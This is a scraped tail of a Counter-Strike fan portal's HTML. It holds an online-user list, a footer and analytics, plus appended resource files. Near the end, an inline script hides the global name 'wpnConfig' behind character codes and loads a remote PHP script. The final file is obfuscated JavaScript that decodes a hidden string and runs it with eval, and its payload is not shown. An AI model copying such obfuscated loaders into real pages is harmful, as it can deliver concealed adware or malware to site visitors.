        <li class="download-cs__item"><a class="download-cs__link" href="/en/index/download_csgo_for_free_torrent/0-172">Download CS:GO</a></li>
	</ul>


        


	






    

    
	

			<!-- Copyright (c) 2019 Artem Malcov | https://www.pandoge.com/moduli_i_skripty/modul-statistiki-lightstat-30-dlya-dle -->

			<div class="lightstat_main lightstat_light_theme">
				
				<div id="lightstat_main_get_info">

					<div style="padding-top:2px" class="lightstat_body ">

						<div class="lightstat_progress d-none">
							<span class="lightstat_guest_circle" style="width: 100%"></span>
						</div>

						<div class="" style="clear: both;"></div>

						<span class="lightstat_is">77 users online. Of who:</span>

						<div class="result_numb"><div class="lightstat_guest"><span></span>Guests<span>77</span></div></div>

					</div>

					

				<div class="lightstat_user_list">

					<span class="lightstat_user_list_title">User list</span>

					

					<div class="lightstat_user_list_item">

						<a href="/en/user/ПРО100ИГРОК" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_20697.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_258">
							<a class="golden-prime" href="/en/user/ПРО100ИГРОК" title="User profile">ПРО100ИГРОК</a>
							<span>Last seen 8 minutes ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/snusik" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/snusik" title="User profile">snusik</a>
							<span>Last seen 18 minutes ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Kudi" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_1.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_1">
							<a class="" href="/en/user/Kudi" title="User profile">Kudi</a>
							<span>Last seen 43 minutes ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Jasik01" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Jasik01" title="User profile">Jasik01</a>
							<span>Last seen 56 minutes ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/NikitaMartyshko2000" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_121722.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/NikitaMartyshko2000" title="User profile">NikitaMartyshko2000</a>
							<span>Last seen 1 hour ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/arT yuyue" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_116837.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/arT yuyue" title="User profile">arT yuyue</a>
							<span>Last seen 2 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Ahmed" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122238.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Ahmed" title="User profile">Ahmed</a>
							<span>Last seen 2 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/be me i ppc" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/be me i ppc" title="User profile">be me i ppc</a>
							<span>Last seen 2 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Sonic Classic blockman go" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122216.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Sonic Classic blockman go" title="User profile">Sonic Classic blockman go</a>
							<span>Last seen 2 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/cream88" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/cream88" title="User profile">cream88</a>
							<span>Last seen 2 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Хз Цук" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122241.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Хз Цук" title="User profile">Хз Цук</a>
							<span>Last seen 3 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Yk Gamerz" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_121321.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Yk Gamerz" title="User profile">Yk Gamerz</a>
							<span>Last seen 3 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/ЫГЫГЫГЫГЫsusus" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_120154.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/ЫГЫГЫГЫГЫsusus" title="User profile">ЫГЫГЫГЫГЫsusus</a>
							<span>Last seen 3 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/servis" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/servis" title="User profile">servis</a>
							<span>Last seen 4 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/kenny." title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_105362.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/kenny." title="User profile">kenny.</a>
							<span>Last seen 4 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/yamashitarichard" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_63167.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/yamashitarichard" title="User profile">yamashitarichard</a>
							<span>Last seen 4 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Alexis Sanchez" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122110.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Alexis Sanchez" title="User profile">Alexis Sanchez</a>
							<span>Last seen 5 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/lowstyle_2" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122234.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/lowstyle_2" title="User profile">lowstyle_2</a>
							<span>Last seen 5 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/NAZAR KOSTENKO" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_121231.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/NAZAR KOSTENKO" title="User profile">NAZAR KOSTENKO</a>
							<span>Last seen 6 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/jorge palavecino" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_101482.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/jorge palavecino" title="User profile">jorge palavecino</a>
							<span>Last seen 7 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/vadicknekrasov" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/vadicknekrasov" title="User profile">vadicknekrasov</a>
							<span>Last seen 8 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/binh020203" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/binh020203" title="User profile">binh020203</a>
							<span>Last seen 8 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/wadr" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/wadr" title="User profile">wadr</a>
							<span>Last seen 8 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Ваня Охота" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_118263.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Ваня Охота" title="User profile">Ваня Охота</a>
							<span>Last seen 10 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Farid Haidar_2" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_122243.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Farid Haidar_2" title="User profile">Farid Haidar_2</a>
							<span>Last seen 12 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/krenq" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/krenq" title="User profile">krenq</a>
							<span>Last seen 13 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/Wacy" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(/templates/TPL/dleimages/noavatar.png)"></a>
						<div class="lightstat_user_list_item_info group_id_4">
							<a class="" href="/en/user/Wacy" title="User profile">Wacy</a>
							<span>Last seen 13 hours ago</span>
						</div>

					</div>

				

					<div class="lightstat_user_list_item">

						<a href="/en/user/x_FR3NZYMOV_x" title="User profile" class="lightstat_user_list_item_avatar" style="background: url(//smash-cs.ru/uploads/fotos/foto_70263.jpg)"></a>
						<div class="lightstat_user_list_item_info group_id_7">
							<a class="" href="/en/user/x_FR3NZYMOV_x" title="User profile">x_FR3NZYMOV_x</a>
							<span>Last seen 14 hours ago</span>
						</div>

					</div>

				

					<div class="full_list_visit_bg">
						<a href="javascript: void(0);" class="full_list_visit">Show all</a>
					</div>

				

				</div>

			

				</div>

			</div>

			<script>
			
				$(function() {

					var no_active_time = 6;
					var now_time = 0;

					var run_lightstat_info = true;
					let timer_lightstat;
					
					function update_stat() {

						if(now_time >= no_active_time) {
							
							return;
						
						}

						$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info");
					
					}

					document.onmousemove = function() {
						
						now_time = 0;
					
					};

					function update_lightstat() {
						
						if(run_lightstat_info) {
							
							update_stat();
							now_time++;
    
							timer_lightstat = setTimeout(update_lightstat, 20000);
						
						}
					
					}

					$(document).on("mouseover", ".lightstat_main", function() {
						
						run_lightstat_info = false;
						
						clearTimeout(timer_lightstat);

					});

					$(document).on("mouseleave", ".lightstat_main", function() {

						run_lightstat_info = true;

						timer_lightstat = setTimeout(update_lightstat, 20000);
					
					});

					update_lightstat();

					$(document).on("click", ".full_list_visit", function() {

						$(".lightstat_user_list_item").css({"display": "flex"});

						$(".full_list_visit_bg").hide();

					});

				});
		
			</script>

		

		
</aside>

    </div>

    

    

    <footer>
    <div class="footer-container container">
        <div class="footer-copyright">
            <span class="copyright">Неофициальный информационный портал, 2014 — 2026</span><br>
            <span class="copyright"></span>
        </div>

        <div class="footer-links-wrapper">
            
            <a href="/en/rules.html" class="footer-links">Rules</a>
            <a href="/en/statistics.html" class="footer-links">Statistics</a>
            <a href="/index.php?do=feedback&lang=en" class="footer-links footer-links--admin">Contact us</a>
        </div>
    </div>

    <!--noindex-->
    <div class="statstics">
        
        
        
     <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(62864884, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62864884" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
		
        
    </div>
    <!--/noindex-->
    
    

</footer>


    <script>
    (function() {
        if ('loading' in HTMLImageElement.prototype) {
            var images = document.querySelectorAll('img[loading="lazy"],iframe[loading="lazy"]');
            images.forEach(function(img) {
                img.src = img.dataset.src
            })
        } else {
            var script = document.createElement('script');
            script.src = '/templates/TPL/js/lazysizes.min.js';
            document.body.appendChild(script);
        }
    })();
    </script>
    <script defer src="/templates/TPL/js/global.js?v=0.2"></script>
    <script defer src="/templates/TPL/js/myscroll.js?v=0.4"></script>

    

    
<script src="/templates/TPL/js/snowfall-v2.js?v=0.3"></script>
<style>.form-switch{z-index:5000;display:inline-block;cursor:pointer;-webkit-tap-highlight-color:transparent;position:fixed;bottom:15px;right:15px;background:rgba(0,0,0,.85);color:#fff;padding:15px;border-radius:20px}.form-switch i{top:7px;position:relative;display:inline-block;margin-right:.5rem;width:46px;height:26px;background-color:red;border-radius:23px;vertical-align:text-bottom;transition:all .3s linear}.form-switch i::before{content:"";position:absolute;left:0;width:42px;height:22px;background-color:red;border-radius:11px;transform:translate3d(2px,2px,0) scale3d(1,1,1);transition:all .25s linear}.form-switch i::after{content:"";position:absolute;left:0;width:22px;height:22px;background-color:#fff;border-radius:11px;box-shadow:0 2px 2px rgba(0,0,0,.24);transform:translate3d(2px,2px,0);transition:all .2s ease-in-out}.form-switch:active i::after{width:28px;transform:translate3d(2px,2px,0)}.form-switch:active input:checked+i::after{transform:translate3d(16px,2px,0)}.form-switch input{display:none}.form-switch input:checked+i{background-color:#4bd763}.form-switch input:checked+i::before{transform:translate3d(18px,2px,0) scale3d(0,0,0)}.form-switch input:checked+i::after{transform:translate3d(22px,2px,0)}</style>
<label class="form-switch">
 <input id="snowfall" checked="checked" type="checkbox">
 <i></i>
 <img width="40" src="/templates/TPL/images/snowflake.svg">
</label>

<script>
    (function () {
        var isSnowfall = document.getElementById('snowfall')
        isSnowfall.addEventListener("click", toggleSnowfall)
        if (localStorage.snow == 1) {
            isSnowfall.checked = true;
            initsnow()
        } else {
            isSnowfall.checked = false;
            for (i = 0; i <= snowmax; i++) {
                document.querySelectorAll("[id='s" + i + "']")[0].style.display = "none"
            }
        }
        function toggleSnowfall() {
            if (isSnowfall.checked) {
                localStorage.snow = 1
                initsnow()
            } else {
                localStorage.snow = 0
                removeSnow()
            }
        }
        function removeSnow() {
            if (document.getElementById("s0").style.display == "block") {
                for (i = 0; i < snowmax; i++) {
                    document.querySelectorAll("[id='s" + i + "']")[0].style.display = "none"
                }
            }
        }
    }());
</script>

    
    
        <script>
            (function(){
                window[String.fromCharCode(119,112,110,67,111,110,102,105,103)] = {
                    ical: 0,
                    utm_source: 'ogd',
                    utm_campaign: 10848,
                    utm_content: '______',
                    domain: window.location.host,
                    proto: window.location.protocol        };
                var s = document.createElement('script');
                s.setAttribute('async', 1);
                s.setAttribute('data-cfasync', false);
                s.src = '/ea3dc95.php';
                document.head && document.head.appendChild(s)
            })();
        </script>
	
    
    
</body>
    
      <a class="skinrave" href="https://skinrave.gg/en?r=smashcs" target="_blank" rel="nofollow external noopener noreferrer"></a>
    
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2eqI014RZFsw44GiAmebvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768394857834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://smash-cs.ru/templates/TPL/css/loader.css
body_size: 557
content:
main {
	position: relative;
	min-height: 220px
}

.lds-roller-wrap {
	width: 100%;
	text-align: center;
	display: none
}

.lds-roller-wrap_favorites {
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	top: 70px;
	display: block
}

.lds-roller {
	display: inline-block;
	margin-top: 30px;
	position: relative;
	width: 80px;
	height: 35px
}

.lds-roller div {
	animation: lds-roller 1.2s cubic-bezier(.5, 0, .5, 1) infinite;
	transform-origin: 40px 40px
}

.lds-roller div:after {
	content: " ";
	display: block;
	position: absolute;
	width: 7px;
	height: 7px;
	border-radius: 50%;
	background: #fc0;
	margin: -4px 0 0 -4px
}

.lds-roller div:nth-child(1) {
	animation-delay: -36ms
}

.lds-roller div:nth-child(1):after {
	top: 63px;
	left: 63px
}

.lds-roller div:nth-child(2) {
	animation-delay: -72ms
}

.lds-roller div:nth-child(2):after {
	top: 68px;
	left: 56px
}

.lds-roller div:nth-child(3) {
	animation-delay: -108ms
}

.lds-roller div:nth-child(3):after {
	top: 71px;
	left: 48px
}

.lds-roller div:nth-child(4) {
	animation-delay: -144ms
}

.lds-roller div:nth-child(4):after {
	top: 72px;
	left: 40px
}

.lds-roller div:nth-child(5) {
	animation-delay: -.18s
}

.lds-roller div:nth-child(5):after {
	top: 71px;
	left: 32px
}

.lds-roller div:nth-child(6) {
	animation-delay: -216ms
}

.lds-roller div:nth-child(6):after {
	top: 68px;
	left: 24px
}

.lds-roller div:nth-child(7) {
	animation-delay: -252ms
}

.lds-roller div:nth-child(7):after {
	top: 63px;
	left: 17px
}

.lds-roller div:nth-child(8) {
	animation-delay: -288ms
}

.lds-roller div:nth-child(8):after {
	top: 56px;
	left: 12px
}

@keyframes lds-roller {
	0% {
		transform: rotate(0)
	}
	100% {
		transform: rotate(360deg)
	}
}

@media(max-width:576px) {
	.lds-roller {
		margin-bottom: 30px
	}
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176365
body_size: 1917
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"atgCUKxMi",33,3,42))